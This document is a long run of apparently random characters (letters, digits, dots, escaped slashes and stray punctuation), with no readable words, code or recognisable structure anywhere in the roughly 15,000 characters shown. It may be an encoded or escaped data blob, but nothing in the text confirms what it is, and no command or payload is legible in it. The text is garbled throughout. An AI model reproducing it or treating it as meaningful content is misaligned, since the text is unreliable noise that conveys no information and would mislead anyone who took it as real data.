e8S..C.tb+log\/.hy0y".tSZqsh.EyqW.sn,.ZQm.hi65d.DkQZdZspzZrpzk.)Ok.egg5DqSrClZNwfyw\/ITZdDvQC9qjsmg.Cm..s.Z#sZ9uZTEp.ZZj+.s9m.8hchTqzE.1+f6.r..Crs..+mc3.0D6E.DSP.v1N2lnT\/.sZ.t4o.mZZfjdst.uTz#DSh9j.IjZM9k2ZazmThkkx(.4MqTk1sxwzc.aQqv.seCtm5bviIkjghlD+SQb7i.txlZ\/.xsls...bI8oikk.rzxZgg1C.vzpDh1E.ik7Dm.hlzl.E.O:rkm8.pqQemizf7sf+sZrfqn8n.T+QCf.0mrmkwq+\/1IowXq.x.17f.avZZs6gQ.sZr6gxdZKy61C6blf.nsD..ow5rz.XqN1iC..41nsp3.ryZDZZ.nwjzzDk_WkEk..4o.02u3mo..ar.NzQI.7Q.xz4.vvixhwtn+3kzgu3ecZqj\/D.Qu.p+7d.iofthj.eo...rzcy.puo.wMfgkMrCs.vWw.hvgp8uhCZrq.+j0kk.Z;.x.ysj.MjQ9C.l.l2g\/sG0.Tki...c5ryt.Dh..\/ ojMnsxxo.t7.s,.gtCZ73f+.sZZf1c+o.Tk.gr!.k8ipnr.pyE.p9.pCn.Ex0QEg5r.41eqIDxb.wTkj6wQ2t)..h5SQZrgtjo7Z6zQglzZDrjTh+q.d7l.C ZrmD.zm.mjowl.v.ec7S.QQ1.ExlSqC7.aCoqrN.4AhmjCz1lkZI\/lklo.cZ1.vj7heja4mQ.In.(p...wi..tj.7j\/p7i3xI0sxmmo1rZ.jtdwekMZSEnT2yhQ.r ZyjCI54.1Ebp.mju.yz.k^nmmEhl3zrEiri5gw.Eu1.DIdTSEZrkpLgsZE..ME4xI0I)9o3DwzZ..ok8hpc.q6N1.Q.q.aphqrq.al..bTqZ8l.poH.Mb.ZZoW06Mum.3.. b.Dc..kcMDzNsstwt.06Ey.64Dlh.mD.qm.xl09j.N$1.xwv0Z65hfvf.E5hhSr46okoZdjZzjw.Z.7..*2xpQZ.ymuj xd...crsZE. .iNtgD.us63kZ0mZhwm.QTlaZpiMNht+14\/3Z5I.\/.nKrv NQsp..me+mHq0qgSuZkzg7.hjkECkhhZ.lID*Qn.gZnE.tM3.yZrm\/or.pprdmxEQrooPn.2kqZ4ZCo+5y4yIvZ6r+.je0rc.fDy2q..ZwlhsgTI.r.x\/v+dynes3tZIrzgi++0.ef5y.Zx.q\/..ynelfdIs.Njmz+Ew6&pbl..s.eI.gxu.f.jZCmTtsZ4ddZZ9CZ49\/3oZ1Z9+.wvZlyZkcZkjjZgblEjnySrk2f8IkfC5j66.pM2ErN6gNC+jTeij..ktofgC0.rwpn27d0joEg.T6x.vT6n*.tSjs.nt0o.tqvzSaMOZ2qTl\/f..lxQ*a8s.)oE0iy.jaSCDjN0pszg.ZnMf.30I9y.ZIhzlZd3.d0iNwwwq.yb+pn.lMgZm.e 2..d.T Dw04x.q.oZm9..trz13+MZtnnsiZyqriN0d5+.js..g8.9sc77.whnmwSD..Qo\/lsmISswitkzdyvsT.fYxx7.gpyi+thbI..SIZjhz.Zo.rEieav..y.fZZx.f2m+ylkrr5e3.tCthnaj52zrTn.qzZzvg4+5.11..g.3b.rjnSzo1e2\/I.k6w4vyxeZ4k8g.xwx7n.kzEy5rQ.s.6sNmoglZj.Ib\/g5Sqigprs+.joDDr\/ZZ.QNws,.x..@lZpM\/1njmZuiZhql.fq0Iq.r..zkl.npDlss..T4Zr5ieO.c5brneC7gwhkweSl.jZjrz.qrN9oM.gr.)pZbfcg.k.yhy9I0.iro1..D.xngxc.8pn9dIlktvZ.nqD\/axsg,.yDQs1owz2Iss.6eZfdlMZ.qfzg50.pZeQEfINuZidN.w0p\/0ZOSn.lixnT...cN.Dqtn..z r...hph.Zf.ri.pzn0.6Z.cMqxj^8Zn88.6cc.do6n.nyj.+ynt.ssciMr0zfk.Z^.0.p4iiiC4h.n.4ldZ.j1Zh7znZa78Z4T8dencnlrvjcrqr rr\/2I+2lbubj..vo+ZrZ+.Zti..Qty08wZoD+ZZ\/go. qd*.SMo20Z1siCaxzZ.c7ywhtMo)Ne[o.gwc0WEf.i613zZ&.nb!9.sQi\/i.tq33D4\/g0Tq.d)<1nE..w0y.l41.yj0+gpgZq.9utjnpw.skZ.ZV(Z.mwy,Zx.ytr.s.e....d2r.Q..+x.oaICIfDou.m9tNNlZSMga.!0Y9ayrd647C2hm."0rvi.(zkIM1.ezouZ+{ZZjp\/.wsrx.nwSjZ5tIQDnT. lMrrs8loQDujp\/Z.SmZ.8.1.IenfScI.x9ixb.1yr.mkij\\etZQre6nvCdu.CZ.rhq.x.e..tes.ajzI69g2.z5Z.twrg.n\/6IrsZjqBDpN..z..vr..N.j..*+1.puhS\/p..gN.=S+lP+e9Ml.Np.Cw6Q.wi43wlhnyenS+QpflfTiDty.o`.3EwqSayOgE.Z?mdk.e5s.C.qaDqkoo4.9rpsSetyxhh.Ilio.k5es0.a0klkkSZnmpW..ouIqrn77DShZyyZZ.j.o43uxN4mlIgn4uZkcyDC6q.gbg0WEgv.IdasNt8i4CMjbDsgC80.gj3nq.4.s8ibZCE.|s.tysZs+XlsNqj.u2152.7.kojgCg42Zjw.x8k.rdS1sZ7mbCMfmI.bm.Twb1+s9\/y\/7So9R.Sk.MzwZMQt,.e.oqS2y7y.Wyt..n6j+.I.N4MyCMF.qpNp.xZ6mrkpxsqgmt01Z0dRiI-0.s;6Ih...Cf.+rkdgcis.g 7Z.k4C....DZy+*4mnc.rb2.h..zgsb89DZ.e\/E.wrqk.lxjzpq.y.egw].c.wZbZ.nyvwj.yd.Q9k.iz.gi SC9QI.o.\/lx.\\k\/u\/hJqyxE<g4c.Madw0k5ps.p4E)..M5iwEfN)t48j4o5Qg1hz.qhEct.0kyQN.q.3Z.f.q2.DIr.tlg1fPjwNk.0U.\/+4SxDhl..rMhnChstlQ rmihm749i.tIcEz7.2vNz.Q3r.igurn\/Pv\/erEvw.6zI3p+n.GTn3zZp7ZppyQs22.et.r.nrryZjry.n5Lg.n.rt.g,9rn.oipOcqQnqw7C1 Dh0ZvihdZ.+12ql.Ntk.lby4fuppq.wzgpqM5EZ.na.36e&.wp\/+\/k00s.Ixui.S2.s.t2jZr4$zMqx+eskZd3ytseZ tI7Z.MSr.OT...mQnwZgZiiqMrqy..N4.toZlEn+1l.SSs.miDbQt5tgmstpde.+IZ2Qq8qnlvZb3rjQ1dv.8pni..+mf,jTz.S.ZZ.ak)k.sZcpji.x2.5..fjbMgts.Qs4l7Z.Zy96.sgZozxu*m cZ0..p;kay.lqD.iogqm+lg.Znr.u2ssd44.kM6IdtZ95oZTe.]..E4ptMzu.0.i6r2wyjxGiT8d+.8rcE.0g9t0DN3dzZedem5uTZzovj.qTy\/6ck.h3hZ...nT1Zz.d7*xw\/wnhpZZf.6l*h.ijHwnis.Q mxmkxkjZTTIcyQB2wi q.b8p66o.s.l.1.5QQzhi2y.Ino.ilt.5rorvj.gjS+rn.+9hsmjjmSylmqvEp iTCsizdx82lI2INz{1rn.m.k.h.QosFl.+rk.nZZN1wmMhoj4uZb8wjId Qd+.Z93S46ZCgy.Z\/.ptCznhp.o.p SxCti$.uqTNi.17E).gowpht.oi3aE.9wTq2Cxp)clvlo41.r(s4sZkh5sh6ZZrjS.N\/NCzM0 yE.yigD..rqqs3Cwl4bSkq3io2\/QZx.wf2DxxZ77Sw..raEb\/7.Mj.hos.Izo6T0Q.wz.iwIai.vyxZbmzrC.si2rZ5EhE.2q.14jT4t2jwj. .rv \/mvgI).Zt..Q4pqbIZi2S0Zo.\/.\/xZZZtZt\/.xlmdq.hSZTbqrqz.lxiMd waEblb0v.xsi.unZkwsq.bx.8j+uM6.okoQyymn.kcttvpethMilD pQtlNZTrZ+ qsIhs0.Utnt.j\/o8.ZZ2irp.i 0krjmZn1n8.hZNww5QmQEsj.DktIk.Q4r..5xve..Z(2o..1..y\'.Zzjyzf5l..ZQZe.EMwjo0ZZ48.cEf.ysZ..cly3t4ig4u..pkh.gpEoDnt*s5sz.b3i4.ybIyZ7Zj..0EZp8oyMjw.yhtfZwSE"lirQhz.swQq8v.pl.3 Zw.y.z\/s.s.oaSQjh.D0s3T.ZtDgrMQhxdsreh5Qndr8t4 .h..opD.mhjjpMxq0.eiMM3N,9zck+ j2.sZmzqy7ln.melySfl.a. ..6+j MIT6qirmm.r.7Z...soqE..0\/CwdD.wr.EZlQngi1552sl.hk85dNSZ845S.ay..jrn7y.tE+mw8t78s59.t2wmmgvvgz9ryQsryt0qE8py.S02o7.l\/w416.lxkwjuk.w+Do[m.o\/ahIu1.hy.iy.hZzT.bh0.gTwlZg rn-\/iZslf.lir.QZ.,q.ZZZsnc..4.yMZ04kZ.nzTbeqeg.8pyt3Q.1pjytv.QN5yNxg88p.xzkhir.werncsu\/2h.+8qqyosQZ.Iiz5..lhnuisk9c0gl7.l.IrZ0kZ..zjkZac4T5g35aio.m2w,8No36c..D.NbxnmTtZ0.TnQwksbaqhEi6xlgb2kf4ivQwts6.Zj.woZ..Z.ZgskZqyh2a++8.tmb08Ibn`tSe5wg.rmt1t4.k4NZ74.kh0fnZEg.ist8sqp0nC.1f.a..mm4MZk\/.*yi.i]cck5jkzwhl0 .ZQv8.wy5.cc.wZT.hl.(ll.h29iMs5wq2m..k.qW.z@mwZmhwmE2gd1ZZsZ0Pf.5.Z .0$Qk.t.4.i4i..wr8o.0wrT7q1nT\/qzlZZrhyZDre0o19dZsZhps.Z.vgpsrwkST..IpCyxrfi00Jij...I.NCil(.gZwmZQoNUa.r47Z.Zb5.3Zvx3w.+M.4Mji2t+spyxzl+EDm.1n,.ZC2p.p9l.7hn.x+pqhu0C2fsDzym.ryshne.QkqZwa4Tk.zmz0ZQ7u6O..oRz.wl53Mqg45xE70erjnjezZMwN.zfIT68o.+.+z.1.zp.ZDIDkZwSI.\/.\/...z4Nqgj0CD^mgptezn..Sb.x+.r.hwjt.o2..lrMssTpwx5sijccZpZjnnp.mok.uCgb.Q13I8Zxjun0.n9C9tZbZ.kpISmnuql076y4icIfhk.soZ+swTi.jc7zn.s6xzE5CI1hxyeEiQ9sZtrQw.ngdeM2JEl.2j.4bltxNi p^Qv..wdEt.itl2.zp08MzM2wq.h..9e+NcZ1w3DxSlwxsE.h6p.4n.q.b.vuC+.rs0.zt.+.D15RZ1iwM03m.fvNsalZ.z.s24.+Z.0ZxtP.8T.Dn0n1sm.o8E.gEDZHl.\/0h0y..lTwQ.u.oTkqzjQrlm.gDj.2qT.Try9Mbc+.Z(So1.Op.w..f01vTZZ.hjDTl.uZ Z\/MhsMMyx.h.t..4qs wIj3.lw.1eWZ.DzQNwpIDaMzz5.Z3TnsA0.1cDM\/g..gaqgZt.nC.l\/zzlmzsZjwn.w5.9OmomkZ0z2e3qhn..TNyfZh2.Nt.t,0lr.rN.cZ6ZtqSbpnPZxinfiASnvbdg,Z6Zt6QjuZnyMZpw\/(wvjJkZ.sZev+Dfa.00mZ.Z.Z1Z.lDq..Zn.zlCy.x7.Ca9E.6D,E.Zlsni5q2o3EM.w.ZseNxotZsc5tvy2gTztIZosZ\\tUZw1IjdZ7g.E4lIm0bic.bs.5emE6DIEn96c..lcwMsISqZyNNw2Dfn4hTnpm5+c0c9ne.hEikgiQg.mUoqxsnCyln.og4.MzsvEN0ywyeE.vkI4k+yQj7pSh9.gS0y.joZkC.zyo?x.oZ5uR31S .imwy..xnl 1rZ3ll5aIC3xpeZDel)to.tj..*Nt0d2)..qdfe88c.4ENTaiZmpQyn6a39IrwvTgeQ125kwsyjhpZjn69Z.c4.Zt64eklQ.Z1cgk.+D...SZl.mrjoCqdrkpgiZ10sxhjz9#.joDmk.sd.a0k5I.ga795..Q7ME.0xk.qi.1kpyIzo.\/1.*+4iDEpCI1b\/16pZjtk.olpN.7dZlm.y++x0..+yQ..0lg.N.EfoZlsh.x7m.4CoaZknjp4.sf)tn.vxZt3l0oumk3as.Zi9Mllej+D.k4Sto,0S Ez.zZDwoN..sT.+i.+ZZg0CQee.2b6giZwf5.tjurarn29luQ..Z4aa.frl8Zwz..Zpw.ZqZ..rcTgE!0T8Nwfh.s4avZfZeS.mp9j..ZCZ.mm.4kMwNu7DlQsv..pwkoy\'h5x.iS.MgwQZQz0.ds+Z7go7ev7ZZt,.Nz!Zm7rI..ViT.ZZ3whxd.mCM.GI.ol2+a+qoZT:z5sV mjkw.po`.sg8.ZmM.hxZllkkEi .6o.+wtg)Z.R.D47v2z21Zvtc.+S.5ZEI\/2tlwdw.Zysin2ZtdfM.Zo.8ytgyQ.Ds.3q9Z.g.r4oooZ.joMmI8ZM.wEzpNovSh.DZ3.o0Nsn4Z*d..m7Qd.k.C\/oek+m..K1.ZZ+.+TsTz.qoy f.g0TzoZQx.uf.i2sZ3yaoZTC4sxs4q5mM.4xb.yt.s.3.\/8ll1i.9Z+mmqbcozZ.Zsx.b.be7Li..8h.DQro8p42nuv.fQZEIej..r6C0Er.d+wu4eZv.IDgMi3dt>Es.yxIa.ZwlznyozZZsZajgznb.wZZ2\/^ynu2 Cif.3oS.sgEZ2.ykfikzSwdh1.8vM7Nybt\/MiMmqyZwk+qMI..jSlq7-.l..qh)w.apZk.iLox.k13k690DqZlZj3qhEw,qCtIokiiNfnpcqrtroNi.qZxqn.Ztl8ZfNjr2EZuZ,\/yj2vsm.z.ssCI7.CefynM85.jZZkDurc.ssU1.c1jrZlpV.F.ZZrNo.l..ztzC..Z+Clme.nz+Z3kZIm..t..d3zgI7Z46cZl8zpqlq+6+ZwlrCp..5R0wh..Zyj0tZ.Xw0*..3pg0..snT..s3k.ZytZ1hZ.7..1yb.QhZhjd.xqZp.rI.s.l+.ZZ4E.zcr.zf0Z.ec.rlnsitgr.a.qj.\/QEZMyq...MUm.ou+..0Z2ylZ.gj20I.f+.M5yxZC.hegcj.3Qrxt*ea9arCmrr.IZ.2\/j=tsN21qIo.ywgCfsQsaaZy.vMFcess4zlQlZ.d0sqjr2sZZ.jljNCZ2zf.r.l..Q...pNMCC.wwq45g+uh.Z+Im.0aMrZ.D.sr.i.Npo,..0h8rxjN.lZk.k2, Emmtst..ZO5+nu+0qZwa...41TN4kw.zcIr.Fktkb.0vpgrh.9rNIyt..E+tvp9+rxx4ceySlp.gDNZf0lZx.wq1kDse.STrbT.ohhn.wp.2.\'aDIMx1j+zZC\/+Z.t3q3DZZ.cQ...lr..4.,CigZg.Q.pekrTS1p9,Zt7\/Cqre0zg\/tgz0r.0,50f4wwxZrZmUTM..xI.r.Z.Zu.pjZq\/D0d+z...8sgmzZcZkCc2z2.fvpslQrfk.xZw.4C0.aM.+.C..nl.q.th54521..zQg..xnczerkyaYZbugZ\/lfIs.vyZ.5uorM2j.p.61Zz\/bjZEd!2ztp.,pMo9jnw5.wgZiq5alZlsZu.ij.duggkiZ.QnaC62fpheDs.kn4,t7jQ\/T7c0k28Zd0dz.+zvuwgych9Epd.t.d6yhzZSwgN7E.613\/.IZNECnrEbvdzZi0fm0ZTs.1eslMy++"eSf*5p.NvZkvnA j1i.n3g...owIhg.2pksp..Eex3x"+x0Errzi.E..motosCC.jIMM.Sqw.\/.c8.7lpn.xbbfku0.Zl4ybhx`91qs0z.vXe0xzmQD.:tlZutri.y.#*..tt.lMbr7nnvz8gjQMbiMM.qwfZda;.hNSh5.q.-Qzm\/f.w4q2Epc.TTesg48lz\/w59hSEw8dtgg4rrjqn9ST.rkeZs.wz9Zu0xd.m1rZC.5qh0+0onZ.t2r.C9w.Z.6+gZ.1aN.o6+saC.Qpy.N.Ifb0.6zNq9.ST7knlu+jjrwoyqzxN.ed+lZ+3o....ZMwfy,q.wl.hel3q.\/+ki0ZZZhscN8m.nS.pywbjCr0EqC.Z e\/+NE.ju.3.jyv+.93cjhtr...wgZSmr0ow2i%5X8xj.gbg.1.6r0bMdQMQG+xzokD8yo.l+4Mgp2Z..wpk.X4T0.kcZqQ.w7wxw8oe.wpg15,v9Zkqujccjjp.tselrkmQSTir1MDh..\/I\/tDZobj+k..7.Cw_.axxCcqI8..Ep.,lZ+}wN02wEwy0gi1aoZ.ZSitE.z..w0..thq.5bxueIMv+q..c1EaZivZ6Mz.&6g3wK.2blCM.Sm..lpwzl3.1e+9..c2p.km*z.3kZ.i.n6D1176.+v.5tTpbmQepxwg.8Zj*l0ptZZ.Z2yaQEZ1l.Ss\/..t2xqmzlZ.dTZf79Zw.oqyn.lTmMjMnZD22.hh.wQ5ld2e.Z..kD6c`)sp4t1Z.erqblieCjb(+gZw3btt7n.Zrrgzzgzf..xrmt4p.cjZdZi.>dCZ8.t9..I4t.i9o7Zm+3ZZCIh.gZ0Tjw)xtre4sac..g+nc.MWwN2g+lIb.lo+is1Z.ZoZZf*MMa.mh5hZrmQ.pnqgI32hx2s+.m.Z08tpl403.s9.Nod3l.C1\/s7f0.4wNr2a:tckQgEs5.mc.ZlZm4MdqEnZZt.7Z.ZDi.r.ZZzmM\/1aEIl3.386+c .CQfIR.Z.Zbo0.XujzmlweZcq.xCalz.jyQ04wkTDwZw,No587ZqZk$2Zp"s.C.o.lZ.4j.sgzZgD25xE1qZ,wye.otwv0\/jzwt.Ed.CdkjiZ.Qw.ZZZwq+2p10fDZmO.0tZfIxiun0rkIZnprysnZsz.kx3?.7ns5jrIz.T03oN5wtg5)s8MMxhprse.ksDoZxk8.T0aqtMk7es..\/lo5.NZ0szerfno.\'.N.m3jZrjNZ.zZ4wpEm.*s.Mp50y\'.,Nn.S..Ng..g.6)2l.WnspQ6Zde.YSMPMtw4mZZbQwt6zZF.zZ9yTic5Z.ItwQwEc.+ostmZ1310mmz h..rfNc.Z..ox*4Z.).pi1ZIZMr05.u.SZIx.IC8r.lvmafE.[.Zdp3mit.38ul.1by o1zyg sxai\'\/5Uu2g.mct.i.c)ohpl15Zy.I Ef81ds..Itz7kyrN4TMoZIZ..Ngv 5d2dZ7MiZgy0E8&eTvyMZI21j..wZ\/Ni\/+n.5hZr.. nmh0.xab+8e3.Qk20o)k=+ErP0.+3Zj80x.lZp\/.slZNr*x8.Q..2dj0d.D\/ni.s)tby00ZIZ0k.8C3Zjy1c+.o\/wx.gj1..m*&.dIj.roZM.+\/pD*+Z8.s.1e.ZEmo..Zarqx.9SgE..9`D.nZ(gZ.Swpvc7ZmZml.k.ZjwNnMfkj\/5rC.QZu4zwp.jZ.\/u2M\/i-xf.wrw7n6Q*+loZzinyzZZty+86.t6.Z.ZZsZQp\/S0.9CkZc.mMZp.gZr+ytw.M.iZm+bTh"qwsj.Z.QZghg8i7j.t.yigM.0tadbktmh+E2y*9Dv.sCnE0ZcDsMZQ.mo.yo2rosga62g9dc.hZuZ.zrg.oz;.e-Zn.qwQ\/qfMx.uIT6h5wv +.QawcS5..,wQqjtl.pZZo.hkl.4C3Cgonck3vlgxyaw.ZEglQQl.5dZZ.9srj.zZZ1IjZ5..+I6zl.t7.TkyZ.rT0.aZnNgat.pIwvt,cZiZrI8a5pn.xoi.1.MC..tt.6St8tNm`v.xhf4.ra2d9rZDt+wnn.3IZD.ggx0}.swhwSDZz9k5dfa..ZZu5l5drZktgbh.ZTd0.kZ<DrIOr.8k\/h9hsw.qrIyqqZMoM57yZMxI\/1EcMq.gZn.coZ,mp.sZps.2fr..9.S\/..2.+rzs.i.7.g+N..sss.8rzk4ZZ0ixs0Z5haS.aE1S.8..Dfi)gZ2kCy43sg2Sq9aunzjb2wkCoZ97+Qruo.M.n5qm.kv.9mp\/Epny7hklbCopZkCyt3ch.7oZ7TvQl3IEzNtE.f+oDe.0hm.27401amsg....jynB.0ZMn.y.3u9w.2.krr3i.yTl17h2..yxoQq..9z7DN0jSswbdf.mt.wbigMEZo.c.n:Zem2qfr2M.o.apZp8.5m9hgzmZ.c.Zty.21Z.qx*j.vl8.p9.vj..Zoa.I6..EDoIszqbZ1tmErxfT.l8Zxkgqk.p.)..yejx.tI.QyQ.Tpwk..cs34Z4hkkk.Z0dMiZmZN:\/m4q\/\'C6.5.7ow.rtM7y.7jV..QM)npn.wQ .\/1ZEIjj+z.pyDh.pw5D.gigmDt7.+ZrjZniZQik4xwkZT..0ns3.e2oe0ErSa.sZooDb\/. ii.\/ZZsy.Zgnh..y.t.GZ40Ie.lT01i0glQou3uw0.uBy..loZv.)h8TaZjqiDIusyt.y30rgZ*mZct.iMlsilzdx47..+1yzMj7Zpk6ai+l6rdqr04.Z.sZwQZ2.Ql9.nZv.mu.gE0r.6.cz9Mxwr.ePZwx.tZu..pigktSh)b9Ie.9rfl8b+DIJ\'+mTfnTnCrhmh.i.Cwy3++uMmo.jzstmeM7powye.p8m8y0+DQ.xxyaZm3j04n1M.mpo170l31ik+ZN...Szv71gn..Mhtnjtoh*.tzs.,oZy.nCdy6 0p..Z1s.0jEk8gro>8vZmZjf.b.ZwZyn6n6w0rlzhh.ZZoZDf.v3d2.E1ws0sfqpaxb0\/h.h 9\/\/Nt.7m7l5j.kxsfc. a+4ou1jZwiat.ubIdwb.y.wgssMZQ.m1mzZM*d.2wZ+o6c.qa(.n32acg9r..h..gt.dw.0.q.Sc.oqqC..48a.ocb5.X.rlI3smcNPj.Zq9rtkx2.rrC.Eil.6rMrUh5Z.wcrZz(Z+rE.ZwbxZ3.gcgTtE.q)Dh0.4xhnr(Dx.r\\z.rTxt&Roilu.t1N..E84g1S)1.sds..Qg.qnn(tgk8uZ4ar.k4.whnMZrp,mD...merT4qko1ky..+.hDv4IgwSZ0ppl.vIs.sZHh.iIZcw0ic.Z3I1.Zglji7o8t9.S+gumwInZ4.8w8Z.c6.+Co.u2sM.kI.mC.Z.S..ytg+M^l.pqybMEz7..DNj.zl+.ipp.8gq1.d\/4gTEMN9.ta6ej1vZ6,.lZ0423xkQ.qb.tIjTzhsT7.dz\/.po5++vln3loqzqyD;f9..0scyNlg.rD.DDgppkMohQwqtIIh.jgm1Z36.yZwxe.n..n..3+p.xnZobxeCy.)9zZ\/jg8f21nTS\/TdDt..10ZjZrn)ou2x0Cl.2ySQChNgmDm.Z.Cls.h`g.N4moZ+1dq8omwb.iu.qrijTkrx8a5or2.ZCCd.n)qznn83ishWEgfcZkp.cMi.w\/.Q.knj7u\/E.3jCt.)6ZctxtmeZQ4.rZ8wrc}d3Cb.zo2n..Zpl4+nlZ4qolNQyMs5NkN+mZush.033vl2Qy..QSs4DhsQyQs+pN29Qn.mn9]eggh<8.z+b2T+d1I1hzZ)i.Ki.gQ>qavjyyi0zfbmlI.wj.Nv..iu.zt1k..Ikdlt1yZZ7b.lqp(7bkyk42.4+M5xQ.IE2m11M.0y.+Qu3Del.k\/rZ.u.SZ1.Z8h8ykhIy.rMhr*.w8gxjwd.*8wZgCpMSrQwpV0NpN3.x+ypguwmTsc.+E.ri..E.ea1v3tTzzgNMr.cZ0SyTN3e7QIIxms5sngSMkCas1x61D.rjye#00.Y.aIZ.Z\/v.sz..mO..pZrZ86nZh.8Nw..bT9ZnwlswnjfZ,4.u.000QD2s.5lt.2.4jrp.fmxs\/3tv9IaD.h6mp.ggor xlZ.Qj8Mhuy.gE_.1oC8w+pIcxn.whrZpfyjZ.yqx..nk(.dpzlEh644lw.rxrmwrlZr.+Q,j=z.eEpZI9olg..\/Z.x8UZZ0y24n2N8Z9I7+.hNPdm8DjoZhQw+3s4Zhvk..+Na*o+Zyr,0S .ytMxeqi.gruDmCZtpyVam.EEjgzZv.Deai2vgg.c3l.t.n0rwZozj.hw4\/ykbrjlrZtZtmQSlzj300Qab..vmZu7oMs0.ZmjZx rQcN+zi.T+.jqbiE.DIIn5jz8MNzkI.ktZ1d+iM+bt+nnsZzq1 knDgipNm.ksb..xEQw5.wD.his.8joxw+.m.8uD4Lt.0lyCDSh9+Ncz.rEjkyosDgn9jfZ1x[lNyntD+MDqZn9\/4n.C.gCSuw0..wivCs.w33zg1csh550Snn.t..Q.Zs5wposzj1Slv5i+.Sj.8Qu.z0d..4hu.NtTZw+S.NMwb.t.fykn0a4w60.mgpxeZr7Q 17N3Sz\/1hjk.7xjIZ,5jZ+mynZqcCr\/j.ot.l0..ZgZg8ZZm..74dTdx1..5.o_.hb.mDZxo.3.94h8D.+r9soiCo...xTt..g.QCargeljZr+wE1C..w.Tld0.cZZmEaCQ4.EIsng\/Z..rZCxZ0ClqwwiTDZ\/.2w4Z0.m .vS.sw.cDv7N9tg*\/lkZm3\/.QjxQ1moM0s2D=7wZNwZDi9@QvmZ.jp.pjih..irIkZIyqglp,.Np6.gjhjieM.Z1shok00.rgnI.SCy.i.bDaaqjS.rpD.b.49ksxxr1..w+Mk0yxwRwqm.gZnv\/QJ4iE9N5uQkk8.MBfz8.hNIZci7:EDZjeqzrZ2o.imjMEQE6u7Q.98\/p69..62.rlNgN. bfp7ZQq1h1r.D.xeQ 5E)0i8.boTD+\/i.Z\'TpkCD.n6ChIDI.gyk4*k5o4d5NzZz90.n..Et..5.ls..\/oMm.oZ4w2.rA*v[cZbZsf.0cC.kZkE.iZ+ki0wp[gSZto9z.I1.hx+jT8+..v+rwk09jZZZ2mt3E.j.CI..22gMmq.o.hxia.iE2au..Nob.h>25.m+Qkd2Znls0.zQ18l,04.imxwolD2u4uD.\/rvoqrmht8uoy.qpZeoMZ.8e9x+5brGjzg.2\/o.zD4m.p.iopgDlnnz\/x.jdq.mj0at.jZ..4uDTC..xN.ESj2N0*Z.bqj.owZvwxiuwnbIQ3ld.E.0.3lZhsZhQw.+pZ.E.+srEnBNNd..x>.5I8+qwZN.n.uI+kjiQZhrg.q.2gZC.gDkaZsqr2w.4.ap9..g.\'26isw..Zcp1i[*cak\'.qNmqh.ZIuQRlIM..T51.D .otr0ZloxQjQrwZ90.gIhmw0.ggol3 wciQZ.wDr\/3h.6.gm7MwsXo.3ZTMu4wyjl.xSQmg.qb.0n.p3ud8k..1msg81.w5f.+Id\/8fpC2\/y2.5.xj.Z+w.xZdTtZn*.tgZseQd4aI4srQ..Dh.3y,.Zgdqod..zIl.qZf1ZZQk*db.hkm5)x59Qgr51N8C.ZCym..4.Eot1TqZ2.iqnp3U4sul8Q17.tpzdurwy...Ie.y.f02ZNg.1s\/)rwEZ0..iZo)4n.xqO9qozC40c.8SWbD.\/ZZWgZ\/ei.wZx1.1o1jgs.Z2Dk..my=vl.)pZQyh+plZwrbxj21MrsD5m%b..pf.21k7XNo2yy.\/k4iD.eE.c+.ixodZ..v8qNiDp.gjvM.vs1whZ5x+ZEZZ*gIpZkhmuti.gqlvvlDlky.zs.y0gZp5.E2k.ls5oq..5j2m80.x.ss.zo0Mbkt\/jZthDb.jhs..y$tZ.1l.p.ZZM4lZl.a.:.n0Cc.wC.6M23 nwkZlf4eMkp1sl7jmOclx7. 8b.0Zhsig.\/to.tepNZg9I.TkZZ+.htZ.54...smq.c.4v..c.dZNjh.lQt.nrtif.Z\/+N.azoZk.apu\/ia.w.ZTzhZQ...gfjqZT[.O8teoh0bkfZ.bIvgo3.Zw.^ruE0wb.5I.Zho..@.o5tpt4.. df+k3s\/ek9sgT\/ZNqC.Zh2Z.m771l3..4g..kMz,0tD0eZsZo..*lm4ovjOz.ipQk9ZwQwvouw.r.2Z0E6efZ(M.+btn0w.MZ5wie{D.Ql2w.8(Szo.gl.nZDZksmZ.Z.M,Zl.ZltQTTn+6od.oZZZs9fs.(Z.k3ZbEahkZg.jgzro.jZZbZpr.q8Z)2j2S4.5kZ0i.S1Iwtukzxj0yD1er..0+NIjcoZyxd.b\/Z7+.mnp.m..hc.ZdZQNMozrc..05kg1sytdrhZMZefZ\/Iwrm927yqZSQpiN.Z13.9L\/Qww.s..1gDNsq.Zj.oCwy.Z9jycfQ..twuuiD0v7jyyh..op2.5jEat.Z31ggOwwZkMSzZ0tryaTlZRiZsj1gCj5dgI7.sqtnmQfoc0.q6NZpZbtZwbZcI8tue9a..p.6.qZ2+TxwDQi.Sx1DwZusXzkSEk(osZj+ji+f ..khsoQh4l.aK9w0ob.3xklncz.tjq2Q.nZCl..9zjgs.RgI4.kCoMiomEgI7rx.x0.MycxrCZ.omv6nSl..Iop.mb.QEi5vcqgdwZ5s.4b64tr8qkZ.il2wqEMI.5u\/ho9o2r.yZmbj0ev+sjedsQQ9oqTZzS5Zg5CMfsaEEagr*.ti..w.0b1yZm\/5m.wQZz(QZMZiCrTnrj8lmizp.2CC+d.jp\/Em5.ZEno.niQ.bf2vf.gb71ZytwDk+5IruM.qo.oC.0C.h0.0Z7+ZZ.9T.0nZk,th0vTTZ5.!.dla.08sIQid*QmZ0(\/nsw9.Z7fd.hl.q8N3xdrQktmodC.sk4.mcZewanz\/.aZm..\/Eejgzhn..po.wngM3n\/.NT0M4h<ZN+e0fEc.r.McQwSHNoxjceZirwbvwl.wNhZk4g.wmZMdxyl0aeZk9yE.kxN.Mo7.g.c1CksgZ+3vx2.wlMbm5ih)wQh...j.ic+bcb.Z+gpQI.Ty6Z.j.MSN*hNs3h.gjqpg8uDsao2g.3rD.*nDtDmPr4TMi5q7ym,xniZ4ZkfexaQIwtZR 